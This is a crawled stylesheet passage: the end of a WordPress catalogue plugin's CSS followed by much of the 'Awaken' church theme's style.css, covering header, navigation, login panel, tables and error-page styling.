    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 15px;
    line-height: 22px !important;
}
.wpc-expand, .wpc-collapse {
	margin-top: 3px;
}
.wpc-product {
    border-bottom: 1px solid #c7c7c7;
    float: none;
    margin: 0 auto 25px;
    width: 222px;
}
    .product-img-view {
        border: 5px solid #DCDBDB;
        float: none;
        height: 240px !important;
        margin: 0 0 15px;
        overflow: hidden;
        width: 260px !important;
    }
    .wpc-product-img {
        float: none;
        margin-left: 6px !important;
        overflow: hidden;
        width: 265px;
    }
    .product-img-view img {
        height: 240px;
        width: 260px !important;
    }
    .new-prdct-img {
        border: 3px solid #DCDBDB;
        float: left;
        font-size: 0;
        height: 70px;
        line-height: 0;
        margin: 0 3px 5px 0;
        width: 77px;
    }
    .new-prdct-img img {
        height: 70px;
        width: 77px;
    }
    #wpc-col-1 {
    float: none;
    line-height: inherit;
    margin: 0 auto 25px !important;
    width: 269px;
}
    #wpc-col-1 ul {
        border-left: 1px solid #EBEBEB;
        border-right: 1px solid #EBEBEB;
        display: none;
        width: 267px !important;
    }
    #wpc-catalogue-wrapper h4 {
        color: #999999;
        font-size: 20px;
        font-weight: normal;
        margin-bottom: 20px;
        width: 280px !important;
    }
    #wpc-product-gallery {
    }
    .wpc-title {
        width:210px !important;
    }
    #cycle-2 {
        width: 161px;
        margin: 0 auto;
    }
	.wp-catalogue-breadcrumb a {
		display: inline-block;
		margin: 0 0 10px 0;
	}
	
.wpc-paginations {
    clear: both;
    padding: 0;
    text-align: center;
}
.wpc-paginations a {
    display: inline-block;
    float: none;
}
}

--- FILE ---
content_type: text/css
request_url: http://armenianmuseum.com/wp-content/themes/awaken-theme/style.css?ver=6.2.7
body_size: 193277
content:
@charset "utf-8";



/*---------------------------------------------------------------



Theme Name: Awaken



Theme URI: http://www.chimpstudio.co.uk



Author: ChimpStudio



Author URI: http://www.chimpstudio.co.uk



Description: This church theme for WordPress has the multi features a church website needs — a mobile-friendly responsive design, sermon archive,church events (recurring), support for multiple locations, staff profiles, paypal donations, records for paypal donations, church news, campaigns and much more. An easiest platform to sort sermons & causes by category, tag, date and speaker. Sermon podcasting is built-in. Staff registration allows to manage campaigns in a smooth way. Awaken has a  powerful customization options that make it easy to change the theme’s colors, fonts and background.



Version: 1.4



License: GNU General Public License



License URI: license.txt



Tags: Church, Politics, NGO, nonprophit, unlimited Colors, Mosque, Sermons, Short-codes, Responsive, PageBuilder, Events, Calendar, Event Calendar, two-columns, responsive-layout, threaded-comments, editor-style, causes, custom-menu, mega menu

Text Domain: pc

---------------------------------------------------------------*/





/* Main Styles */



* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

/*Body Default Typo*/

@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,700,500|Roboto+Condensed:400,300italic,700);

@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,300italic,400italic,700,700italic&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic);



body { color: #555; font-family: 'Roboto Condensed', sans-serif; font-size: 14px; font-weight: 300; letter-spacing: 0.01em; }

body, p {line-height: 24px !important;}

ol, ul {list-style: none;}

ins {text-decoration: none;}

table { border-collapse: collapse; border-spacing: 0; }

.clear {clear: both;}

.clearfix:after { clear: both; content: ""; display: table; }

button, a {outline: none !important;}

/*Heading Typo*/

h1, h2, h3, h4, h5, h6 { font-family: 'Roboto Condensed', sans-serif; font-weight: 400; line-height: 1; margin: 0 0 10px 0; padding: 0; }

h1 {font-size: 32px;}

h2 { font-size: 24px; text-transform: uppercase; }

h3 {font-size: 22px;}

h4 {font-size: 20x;}

h5 {font-size: 18px;}

h6 {font-size: 16px;}

/*Paragraph Typo*/

p {margin: 0 0 10px 0;}

a { color: #333; text-decoration: none; }

p a {color: #04a4cc;}

a:hover, a:focus, a:active, a { outline: none; text-decoration: none; }

a {color: #333333;}

figure img { float: left; width: 100%; }

iframe { float: left; width: 100%; }

/* Wordpress Defult Clasess */

.sticky, .wp-caption, .wp-caption-text, .gallery-caption, .bypostauthor {}

/* Misc */

::selection { background: #04A4CC; color: #FFF; text-shadow: none; }

::-webkit-selection { background: #04A4CC; color: #fff; text-shadow: none; }

::-moz-selection { background: #04A4CC; color: #FFF; text-shadow: none; }

/* Form Input Typo */

select { border: 1px solid #a7a7a7; color: #999999; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 300; height: 38px; padding: 7px 12px; width: 100%; }

label { color: #333; display: block; font-family: 'Roboto Condensed', sans-serif; font-size: 14px; font-weight: 400; margin-bottom: 10px; text-transform: uppercase; }

button { border: none; color: #fff; text-transform: uppercase; }

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { border: 1px solid #A7A7A7; box-shadow: none; box-sizing: border-box; color: #999999; display: inline-block; font-family: 'Roboto', sans-serif; font-size: 14px; font-weight: lighter; height: 38px; line-height: 18px; outline: medium none; padding: 4px 6px; vertical-align: middle; }

form p { float: left; position: relative; width: 100%; }

	form p span i { color: #474747; left: 16px; position: absolute; top: 13px; }

blockquote { border: none; color: #333333; float: left; font-size: 20px; font-weight: 400; line-height: 30px; margin: 0px; padding: 0 0 0 70px; position: relative; width: 100%; }

	blockquote:before { background: url(assets/images/bg-blockot.png) no-repeat left center; content: ""; display: inline-block; height: 28px; left: 0; position: absolute; top: 8px; width: 37px; }

.wrapper.wrapper_boxed { box-shadow: 0px 0px 2px 1px rgba(0,0,0,0.3); margin: 40px auto; position: relative; width: 1240px; }

.wp-caption.alignnone img {width: 100%;}

/* End hide from IE Mac */

.none {display: none;}

[class*="col-md"] { display: inline-block; float: none; margin: 0 -4px 30px 0; vertical-align: top; }

dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { background: transparent; border: 0; color: #333; margin: 0; outline: 0; padding: 0; }

/* General css For Header's */

.left-side {float: left;}

.right-side {float: right;}

/* Login Panel */

.cs-login-sec .modal-dialog {width: 700px;}

.cs-signup { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; background: #fff; box-sizing: border-box; display: inline-block; }

.top-bar .modal-body .close i {color: #333 !important;}

.top-bar .cs-signup i {color: #b2b2b2 !important;}

.cs-login-sec > ul > li {position: relative;}

	.cs-login-sec > ul > li:hover .has-login.cs-signup { opacity: 1; visibility: visible; }

.has-login.cs-signup { -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; background: #fff; opacity: 0; padding: 0; position: absolute; right: 0; top: 100%; transition: all 0.3s ease-in-out; visibility: hidden; width: 200px; z-index: 9999; }

.main-signup {display: inline-block;}

.has-login.cs-signup .cs-user-menu li { border-bottom: 1px dotted #e1e1e1; display: block; float: none; padding: 0 15px !important; }

	.has-login.cs-signup .cs-user-menu li:last-child {border-bottom: none;}

	.has-login.cs-signup .cs-user-menu li:hover {background: #EEE;}

	.has-login.cs-signup .cs-user-menu li a { color: #666 !important; line-height: 32px; }

	.has-login.cs-signup .cs-user-menu li.cs-user-logout {background-color: #f8f8f8;}

	.has-login.cs-signup .cs-user-menu li a i { color: #333 !important; width: 20px; }

.cs-user-login { cursor: pointer; float: left; font-size: 11px; line-height: 1.5; text-transform: uppercase; }

	.cs-user-login i {margin: 0px 3px;}

.cs-user:hover {color: #ffffff !important;}

#ControlForm { float: left; width: 100%; }

.cs-signup form p { float: left; position: relative; width: 100%; }

.no_icon .cs-signup .header-element { border: none; padding-left: 0px; width: 100%; }

.cs-signup .header-element { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-left: 1px solid #e4e4e4; box-sizing: border-box; float: right; min-height: 204px; padding: 0 0px 0 22px; text-align: center; width: 50%; }

.cs-signup .footer-element { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; float: left; float: right; padding: 0 22px 0 0px; width: 50%; }

.cs-signup h6 { font-size: 14px !important; font-weight: 300 !important; text-align: center; text-transform: uppercase; }

.forget-link, .login-link { border-top: 1px solid #e4e4e4; float: left; padding: 10px 0px 0px 0px; text-align: center; width: 100%; }

.forget-link a, .login-link a { color: #ffffff; padding: 3px 10px; }

.cs-signup form p.forget-link {margin: 0;}

.cs-signup form p span.input-icon { float: left; position: relative; width: 100%; }

.cs-signup form p input {float: left;}

.cs-signup .remember-me { color: #333; float: left; padding: 4px 0px 0px 8px; }

.cs-signup form p input[type="text"], .cs-signup form p input[type="password"], .cs-user-register input[type="text"] { background-color: #fff; border: 1px solid #a7a7a7; color: #999999; float: left; padding: 7px 38px 7px 30px; width: 100%; }

.cs-signup .error, .cs-user-register .status-message.error { background: #d70d38; border-radius: 3px; color: #ffffff; display: inline-block; float: right; font-size: 12px; height: 25px; line-height: 25px; margin: 0 0 0 10px; padding: 0px 10px; }

.cs-spinner { position: absolute; right: 10%; top: -5px; }

.cs-signup .upload-file li input[type="text"], .cs-signup .upload-file li input[type="password"] {width: 100%;}

.cs-user-register ul li {position: relative;}

	.cs-user-register ul li i { font-size: 12px; left: 12px; position: absolute; top: 13px; }

.cs-signup form p a { color: #999 !important; float: left; font-size: 14px; line-height: 20px; text-transform: capitalize; }

.cs-signup form p.forget-link a:before { color: #999; content: ""; float: left; font-family: FontAwesome; font-size: 4px; margin: 1px 5px 0 0; }

.cs-users i {margin: 0px 6px 0px 0px;}

.cs-users {cursor: pointer;}

.cs-user-register ul.upload-file {margin: 0px 0px 5px 0px;}

.cs-signup form p input[type="button"], .cs-user-register input[type="button"] { background: #666; border-radius: 2px; border: none; color: #000; color: #fff; cursor: pointer; float: left; font-size: 12px; height: 40px; line-height: 1.5; min-width: 130px; padding: 6px 20px; text-transform: uppercase; width: auto; }

#process_newsletter_1 { background: #292929; color: #fff; height: 32px; padding: 4px 0 0; position: absolute; right: 16px; text-align: center; top: 0; width: 18px; }

#newsletter_mess_1 { background-color: red; color: #fff; line-height: 16px; padding: 5px; position: absolute; top: -25px; }

	#newsletter_mess_1:before { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 7px solid red; bottom: -7px; content: ''; height: 0; left: 15px; position: absolute; width: 0; }

.social-mess-top { background-color: red; color: #fff; left: 0px; line-height: 16px; padding: 5px; position: absolute; top: 0px; }

	.social-mess-top:before { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 7px solid red; bottom: -7px; content: ''; height: 0; left: 15px; position: absolute; width: 0; }

.top-strip a, .top-strip i { font-size: 10px; font-weight: normal; }

.cs-signup .social-media a.creat-link { color: #355c7d; font-size: 14px; height: inherit; line-height: 1; margin: 0 0 42px; text-align: right; }

.cs-signup .social-media { float: left; position: relative; width: 100%; }

	.cs-signup .social-media > a { border-radius: 2px; color: #ffffff !important; float: left; font-size: 14px; height: 45px; line-height: 41px; margin: 0 0 10px; position: relative; text-align: center; width: 100%; }

	.cs-signup .social-media a i { background-color: rgba(0,0,0,0.2); color: #fff !important; float: left; font-size: 14px; height: 100%; margin: 0; padding: 16px 0px 0px 0px; width: 50px; }

	.cs-signup .social-media a[data-original-title="Facebook"] {background-color: #005992;}

	.cs-signup .social-media a[data-original-title="twitter"] {background-color: #2A99E1;}

	.cs-signup .social-media a[data-original-title="google-plus"] {background-color: #D70D38;}

.has-login { padding: 12px 20px; width: 250px; }

	.has-login ul { float: left; margin: 0px; width: 100%; }

.cs-login-sec .has-login.cs-signup ul ul {padding-top: 4px;}

.cs-login-sec .has-login.cs-signup ul li {font-size: 13px;}

.cs-login-sec .has-login.cs-signup ul ul li { border-top: 1px solid #ddd; float: left; font-size: 14px; padding: 0; width: 100%; }

.has-login ul li:before {display: none;}

/* Header Setup */

/* Top Bar css */

.top-bar { float: left; width: 100%; }

	/* Top Bar Typo */

.top-bar p, .top-bar a {font-size: 11px;}

	.top-bar p, .top-bar a, .top-bar .socialmedia li a i, .top-nav ul li:before {color: #ffffff;}

/* Top Bar Typo */

.top-nav ul li, .top-nav, .top-bar .left-side p, .cs-login-sec, .cs-login-sec ul li {float: left;}

.top-nav {padding: 4px 0px 8px 0px;}

	.top-nav ul li { line-height: 1; padding: 0px 22px 0px 0px; position: relative; }

		.top-nav ul li:before { content: '>'; font-size: 9px; position: absolute; right: 8px; top: 4px; }

.top-bar .left-side p i {margin-right: 7px;}

.top-nav ul li:last-child:before {display: none;}

.top-bar .socialmedia li a i {font-size: 13px;}

.top-bar .socialmedia li a, .cs-login-sec ul li, .top-bar p {line-height: 1 !important;}

.cs-login-sec { margin-left: 19px; position: relative; }

	.cs-login-sec > ul > li {padding: 3px 0px 6px;}

.top-bar .socialmedia {padding: 5px 0px 5px 0px;}

.top-bar .left-side p { margin: 0px; padding: 7px 0px 7px 0px; }

/* lang Section Css */

#lang_sel {height: 14px;}

	#lang_sel li { position: relative; top: 3px; width: 100%; }

	#lang_sel a, #lang_sel a:visited {line-height: 1;}

	#lang_sel a.lang_sel_sel { background-color: transparent; background: none; border: none; color: #ffffff; padding: 0px; }

	#lang_sel a:hover, #lang_sel ul ul a:hover { background: rgba(0,0,0,0.2); color: #ffffff; }

	#lang_sel img.iclflag {top: -1px;}

	#lang_sel a.lang_sel_sel:before { content: "\f107"; float: right; font-family: FontAwesome; margin: 0px 0px 0px 7px; }

	#lang_sel a.lang_sel_sel:hover {color: #ffffff;}

	#lang_sel ul ul { -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; background-color: #ffffff; border-radius: 3px; border: none; box-shadow: 4px 2px 3px 0px #dcdad7; height: auto; left: -14px; top: 22px; transition: all 0.3s ease-in-out; width: 90px; }

		#lang_sel ul ul:before { border-bottom: 8px solid #ffffff; border-left: 7px solid transparent; border-right: 7px solid transparent; content: ''; height: 0; left: 50%; margin: 0 0 0 -7px; position: absolute; top: -8px; width: 0; }

		#lang_sel ul ul a, #lang_sel ul ul a:visited { background-color: transparent; border-style: dotted; border-width: 0 0px 1px; font-size: 14px; padding: 6px 10px; }

		#lang_sel ul ul li:last-child a, #lang_sel ul ul li:last-child a:visited {border: none;}

/* Logo Section */

.logo-section { float: left; padding: 20px 0px; width: 100%; }

	.logo-section .btn-style1 { color: #ffffff; margin-left: 12px; }

	.logo-section .logo {float: left;}

	.logo-section p { float: left; padding: 13px 0px 0px 20px; }

/* Navigation Css */

.main-navbar { float: left; width: 100%; }

.cs-click-menu {display: none;}

.main-navbar .container {position: relative;}

.navbar-collapse {padding: 0px;}

.navigation { float: left; margin: 0px; }

.nav > li > a:hover, .nav > li > a:focus {background-color: transparent;}

.navigation ul li { float: left; line-height: 1; list-style: none; position: relative; }

.navigation ul > li > a { color: #ffffff; float: left; font-size: 16px; font-weight: 400; padding: 20px 17px; text-transform: uppercase; }

.navigation ul li:first-child a {padding-left: 0px;}

/* Sub Menu Css */

.dropdown-menu { -moz-transform: translateX(20px); -moz-transition: all 0.3s ease-in-out; -ms-transform: translateX(20px); -o-transform: translateX(20px); -o-transition: all 0.3s ease-in-out; -webkit-transform: translateX(20px); -webkit-transition: opacity 0.3s ease-out 100ms; background-color: #f8f8f8; left: 0px; margin: 0px; opacity: 0; position: absolute; top: 100%; transform: translateX(20px); transition: all 0.3s ease-in-out; visibility: hidden; width: 199px; z-index: 99; }

.navigation ul li:hover > .dropdown-menu { -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); -webkit-transform: translateX(0px); opacity: 1; transform: translateX(0px); visibility: visible; }

.dropdown-menu li {width: 100%;}

.navigation ul .dropdown-menu li a { border-top: 1px dotted rgba(196,196,196,0.5); color: #333333; float: left; font-size: 14px; padding: 14px 16px; width: 100%; }

.navigation ul .dropdown-menu ul { left: 101%; top: 0px; }

.navigation ul .dropdown-menu li:first-child a {border-top: none;}

.navigation ul .dropdown-menu > li:nth-child(odd) > a, .navigation ul .dropdown-menu ul > li:nth-child(odd) > a {background-color: rgba(0,0,0,0.03);}

.dropdown-menu .parentIcon > a:before {content: "\f105";}

.parentIcon > a:before { content: "\f107"; float: right; font-family: FontAwesome; padding: 1px 0px 0px 8px; }

/* Mega Menu Css */

.navigation ul li.cs-mega-menu {position: static;}

.mega-grid { -moz-transform: translateY(20px); -moz-transition: all 0.3s ease-in-out; -ms-transform: translateY(20px); -o-transform: translateY(20px); -o-transition: all 0.3s ease-in-out; -webkit-transform: translateY(20px); -webkit-transition: opacity 0.3s ease-out 100ms; background-color: #ffffff; left: 0px; margin: 0px; opacity: 0; position: absolute; top: 100%; transform: translateY(20px); transition: all 0.3s ease-in-out; visibility: hidden; width: 100%; z-index: 99; }

.navigation ul li:hover .mega-grid { -moz-transform: translateY(0px); -ms-transform: translateY(0px); -o-transform: translateY(0px); -webkit-transform: translateY(0px); opacity: 1; transform: translateY(0px); visibility: visible; }

.mega-grid .dropdown-menu { -moz-transform: translateX(0px); -moz-transition: none; -ms-transform: translateX(0px); -ms-transition: none; -o-transform: translateX(0px); -o-transition: none; -webkit-transform: translateX(0px); -webkit-transition: none; transform: translateX(0px); transition: none; }

.navigation ul li:hover .mega-grid .dropdown-menu { -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); -webkit-transform: translateX(0px); background-color: transparent; opacity: 1; position: static; transform: translateX(0px); visibility: visible; }

.navigation ul.mega-grid .dropdown-menu li:nth-child(2n+1) > a {background-color: transparent;}

.navigation ul.mega-grid > li { border-right: 1px solid #f3f4f6; display: table-cell; float: none; padding: 30px; vertical-align: top; width: 18.75em; }

	.navigation ul.mega-grid > li:last-child {border-right: none;}

.navigation ul.mega-grid .dropdown-menu li > a { border-style: none; color: #777777; font-size: 14px; padding: 0px 0px 18px 0px; text-transform: capitalize; }

	.navigation ul.mega-grid .dropdown-menu li > a i {margin-right: 10px;}

	.navigation ul.mega-grid .dropdown-menu li > a span { border-radius: 100%; border: 1px solid #bfc8cf; color: #bcbcbc; float: left; font-size: 11px; height: 17px; margin: 0px 10px 0px 0px; padding: 2px 0px 0px 0px; text-align: center; width: 17px; }

	.navigation ul.mega-grid .dropdown-menu li > a:hover {color: #ec7f24;}

		.navigation ul.mega-grid .dropdown-menu li > a:hover span { background-color: #ec7f24; color: #ffffff; }

.navigation .mega-grid > li > a { color: #000000; font-size: 16px; padding: 0px 0px 20px 0px; }

.navigation .mega-grid .parentIcon a:before {display: none;}

.navigation .mega-grid > li p { float: left; width: 100%; }

/* Search Style */

.search-top { background: rgba(255, 255, 255, 0.1); border-radius: 3px; border: 1px solid rgba(0,0,0,0.2); float: left; height: 36px; margin-top: 11px; overflow: hidden; padding: 0 0 0 15px; position: relative; }

	.search-top:after { color: #ffffff; content: "\f002"; font-family: 'FontAwesome'; position: absolute; right: 13px; top: 6px; z-index: 1; }

	.search-top input[type=text] { background: none; border: none; color: #ffffff; float: left; height: 34px; line-height: 34px; min-width: 150px; padding: 0; }

	.search-top input[type=submit] { background: none; border: none; min-height: 36px; min-width: 36px; position: relative; z-index: 9; }

/* Cart Button Css */

.cs-cart { border: 1px solid rgba(192,201,205,0.5); color: #999999; float: left; height: 38px; padding: 7px 0px 0px 0px; position: relative; text-align: center; width: 40px; }

	.cs-cart span { border-radius: 100%; color: #ffffff; font-size: 11px; height: 18px; line-height: 1.5; position: absolute; right: -7px; top: -7px; width: 18px; }

.main-head .container {position: relative;}

.navbar {position: static;}

/* Header Ten Css */

.header_3 .navigation ul > li > a { border-right: 1px solid rgba(0, 0, 0, 0.1); padding: 16px 17px; }

.header_3 .search-top {margin-top: 7px;}

.header_3 .main-navbar {border-top: 1px solid rgba(0, 0, 0, 0.1);}

.header_3 .logo-section .btn-style1 {margin-top: 17px;}

/* Header Seven Css */

.header_7 .main-navbar { border-bottom: 1px solid rgba(0,0,0,0.1); border-top: 1px solid rgba(0,0,0,0.1); }

.header_7 .navigation > ul > li > a {border-right: 1px solid rgba(0,0,0,0.1);}

/* Header Five */

.header_5 .cs-login-sec > ul > li { border: none; padding: 5px 7px 7px; }

.header_5 .top-bar .container {border-bottom: 1px solid rgba(0,0,0,0.1);}

.header_5 .navigation > ul > li > a {border-right: 1px solid rgba(0,0,0,0.3);}

/* Header Five */

.header-absolute #main-header.header_4 {top: 18px;}

.header_4 .search-top {margin-top: 7px;}

.header_4 > .container {padding: 0px;}

.header_4 .top-bar, .header_4 .main-navbar, .header_4 .logo-section { padding-left: 30px; padding-right: 30px; }

.main-navbar {position: relative;}

/* Header Eight */

.header_4 .main-navbar {border-top: 1px solid rgba(0,0,0,0.1);}

/* Header Nine */

.header_1 .logo {margin-top: 6px;}

.header_1 .main-head .right-side {margin: 12px 0px 0px 0px;}

.header_1 .main-navbar .btn-style1 {color: #ffffff;}

.header_1 .main-navbar .btn-style1 {margin-top: 9px;}

.header_1 .navigation ul > li > a {padding: 11px 5px 20px;}

.header_1 .navigation ul ul li > a {padding: 20px 17px;}

.header_1 .btn-style1 {margin-left: 15px;}



/* Define Main Grid */

.page-content .section-content { float: left; position: relative; width: 66%; z-index: 1; }

.section-content { float: left; padding: 0 0px 0 0; position: relative; width: 75%; z-index: 1; }

.section-sidebar { float: left; padding: 0px 0px 0px 30px; width: 25%; }

.page-sidebar ~ .page-content { float: right; padding-left: 30px; padding-right: 0px; position: relative; width: 75%; z-index: 9; }

.page-content { float: left; padding: 0 30px 0 0; position: relative; width: 75%; z-index: 9; }

	.page-content ~ .page-sidebar { float: right; padding-left: 15px; padding-right: 15px; position: relative; width: 25%; }

.page-section, figure img { float: left; width: 100%; }

.page-content .container {width: 100%;}

.page-sidebar { float: left; margin-bottom: -322550px; padding: 0 15px 322550px 0; position: relative; width: 25%; }

.page-content ~ .page-sidebar:before { background-color: #fcfcfc; border-left: 1px solid #f6f6f6; content: ""; height: 100%; left: -18px; position: absolute; top: -40px; width: 999em; }

.page-sidebar:before { background-color: #fcfcfc; border-right: 1px solid #f6f6f6; content: ""; height: 100%; position: absolute; right: -18px; top: -40px; width: 999em; }

.page-sidebar .widget { position: relative; z-index: 10; }

body.logged-in.admin-bar {margin-top: 32px;}

/* Define Main Grid */

.right-side {float: right;}

.left-side {float: left;}

[class*="element-size"] { display: inline-block; margin: 0px 0px 0px -3px; vertical-align: top; }

.element-size-25 {width: 25%;}

.element-size-33 {width: 33.333%;}

.element-size-50 {width: 50%;}

.element-size-67 {width: 66.67%;}

.element-size-75 {width: 75%;}

.element-size-100, .section-fullwidth { float: left; width: 100%; }

.element-size-50 .col-md-6 {width: 100%;}

.element-size-50 .col-md-3 {width: 50%;}

footer .widget h2:before { background-color: #ec2c3b; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 6px; }

.wrapper_boxed { margin: 0 auto; width: 1200px; }

.main-section { background-color: #ffffff; float: left; overflow: hidden; padding: 40px 0px 0px 0px; width: 100%; }

/* RichEditore Style's */

.rich_editor_text h1, .rich_editor_text h2, .rich_editor_text h3, .rich_editor_text h4, .rich_editor_text h5 {margin-bottom: 20px;}

.rich_editor_text p, .rich_editor_text ul, .rich_editor_text ol {margin-bottom: 10px;}

.rich_editor_text .liststyle ul {padding-left: 0px;}

.rich_editor_text ol { list-style-type: decimal; margin-left: 0px; padding-left: 25px; }

.rich_editor_text li {float: none;}

.rich_editor_text ul { list-style-type: circle; margin-bottom: 0; margin-left: 16px; }

img.alignright { float: right; margin: 0 0px 30px 30px; }

img.alignleft { float: left; margin: 0 30px 30px 0; }

img.aligncenter { display: block; margin: 0 auto 30px; }

/* ThemeUnit Style's */

li {line-height: 28px;}

ul ul {margin-left: 20px;}

ol { float: none; list-style: decimal; padding-left: 15px; }

	ol ol {margin-left: 20px;}

	ol li { list-style: decimal; width: 100%; }

table { background-color: transparent; max-width: 100%; }

th {text-align: left;}

table {width: 100%;}

	table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td { border-top: 1px solid #f9f9f9; border: 1px solid #f9f9f9; line-height: 2.5; padding-left: 7px; vertical-align: top; }

	table thead tr th {border-top: 1px solid #f9f9f9;}

.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {border-top: 1px solid #e2e2e2;}

table > thead > tr > th { border-bottom: 2px solid #f9f9f9; vertical-align: bottom; }

table > caption + thead > tr:first-child > th, table > colgroup + thead > tr:first-child > th, table > thead:first-child > tr:first-child > th, table > caption + thead > tr:first-child > td, table > colgroup + thead > tr:first-child > td, table > thead:first-child > tr:first-child > td {border-bottom: 0;}

table > tbody + tbody {border-top: 2px solid #f9f9f9;}

.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {padding: 12px 16px;}

p ins {color: #999;}

dl dd {margin-left: 20px;}

address {font-style: italic;}

.page-links { float: left; padding: 0px 0px 20px 0px; text-align: center; text-transform: uppercase; }

	.page-links span { background: #222; color: #fff; font-size: 11px; padding: 5px 10px; }

	.page-links a span { color: #fff; font-size: 11px; padding: 5px 10px; }

	.page-links span.page-links-title {color: #fff;}

.gallery-item img { border: none !important; float: left; padding: 0 5px; }

.wp-caption-text.gallery-caption { float: left; padding: 0 4px; text-align: left; width: 100%; }

.gallery {margin: 0px 0px 30px 0px !important;}

.alignnone {width: 100% !important;}

#cs-comments .text ul ul {margin-left: 20px;}

#cs-comments .text ul li {list-style: inside none disc;}

.twitter-tweet { float: left; width: 100% !important; }

.socialmedia {float: left;}

	.socialmedia li { float: left; margin-left: 15px; }

		.socialmedia li a { display: block; line-height: 32px; }

			.socialmedia li a i { color: #000; font-size: 19px; vertical-align: middle; }

/* End General css */

/* General Button Setup*/

.btn-style1 { border-radius: 3px; color: #ffffff; display: inline-block; font-weight: 400; line-height: 38px; overflow: hidden; padding-right: 20px; text-transform: uppercase; }

#main-header .btn-style1 {line-height: 38px !important;}

.btn-style1 i { background: rgba(0, 0, 0, 0.2); line-height: 38px; margin-right: 15px; text-align: center; vertical-align: top; width: 36px; }

/* End General Button css */

/* Maintenene V2 Page Style */

.page-not-found { float: left; margin: 40px 0px 40px 0px; width: 100%; }

	.page-not-found header { float: left; margin-bottom: 5px; width: 100%; }

		.page-not-found header h2 { color: #FFB701; display: inline-block; font-size: 50px; font-weight: 700; line-height: 1.2; margin-bottom: 0; position: relative; text-transform: uppercase; }

.cs-content404:before, .page-no-search h1:before { background: url(assets/images/bg-heading-brdr.png)repeat; bottom: 0px; content: ""; height: 4px; left: 0px; position: absolute; width: 100%; }

.cs-content404 aside { background: #FFB701; color: #ffffff; float: left; font-size: 25px; height: 55px; line-height: 55px; margin: 7px 0 0; text-align: center; width: 55px; }

	.cs-content404 aside ~ .desc {margin-left: 75px;}

.cs-content404 { float: left; margin-bottom: 20px; padding-bottom: 15px; position: relative; }

	.cs-content404 .desc h3 { color: #999; float: left; font-size: 30px; font-weight: 400; margin-top: 0px; }

.cs-search-area h4 { color: #333; font-size: 14px; font-weight: 300; margin-bottom: 10px; }

.cs-search-area form { border: 1px solid #d0d0d0; float: left; height: 41px; position: relative; }

.cs-search-area input[type="text"] { border: none; color: #333; float: left; font-size: 12px; font-weight: 300; line-height: 37px; padding-left: 15px; width: 300px; }

.cs-search-area .search-submit {float: left;}

	.cs-search-area .search-submit:before { color: #989898; content: "\f002"; cursor: pointer; font-family: FontAwesome; font-weight: normal; position: absolute; right: 12px; top: 9px; z-index: 9; }

.cs-search-area input[type="submit"] { background-color: #efefef; border-left: 1px solid #d0d0d0; border: none; height: 39px; text-indent: 999px; width: 40px; }

/* No Search Style */

.page-no-search { float: left; width: 100%; }

	.page-no-search h1 { color: #666; font-weight: 300; margin: 0 0 25px; padding: 0 0 17px 0; position: relative; }

.suggestions {margin-bottom: 25px;}

	.suggestions h5, .relav-links h5 { font-size: 16px; font-weight: 500; text-transform: uppercase; }

	.suggestions ul {padding-left: 10px;}

		.suggestions ul li { color: #818181; font-size: 12px; line-height: 22px; list-style: circle; }

.page-no-search .cs-search-area { border-bottom: 1px dotted #b4b4b4; float: left; margin-bottom: 20px; padding-bottom: 35px; width: 100%; }

.relav-links ul li { border-bottom: 1px dotted #b4b4b4; color: #999; font-size: 16px; margin: 0 0 15px 0; padding: 0 0 15px 0; }

	.relav-links ul li span {color: #355c7d;}

	.relav-links ul li:last-child {border-bottom: none;}

	.relav-links ul li a { color: #379cd0; display: block; font-size: 14px; font-weight: 300; }

/* No Search Style */

/* Underconstrucion Page Style */

.under-wrapp { border-radius: 10px; color: #ffffff; margin: 60px 0px; padding: 70px 0px 100px 0; position: relative; text-align: center; width: 100%; }

	.under-wrapp.view-v2 {padding: 20px 0 0 0;}

.cons-icon-area .icon-wrapp {display: inline-block;}

	.cons-icon-area .icon-wrapp i { background-color: #fff; border-radius: 100%; border: 1px solid rgba(0,0,0,0.1); box-shadow: 0 0 0 6px #d13743 inset; display: inline-block; height: 106px; padding: 6px; width: 106px; }

	.cons-icon-area .icon-wrapp i { color: #666; font-size: 40px; line-height: 95px; }

.cons-icon-area, .cons-text-wrapp {margin-bottom: 20px;}

.under-wrapp.view-v2 h1 { font-weight: 400; letter-spacing: -2.6px; text-transform: uppercase; }

.cons-text-wrapp h1 { font-size: 30px; font-weight: 300; text-transform: capitalize; }

.cons-text-wrapp p { font-size: 18px; margin-bottom: 35px; }

.main-section .cons-text-wrapp p, .main-section .cons-text-wrapp h1 {color: #ffffff !important;}

.under-wrapp .user-signup { border-bottom: none; display: inline-block; float: none; position: relative; width: 52%; }

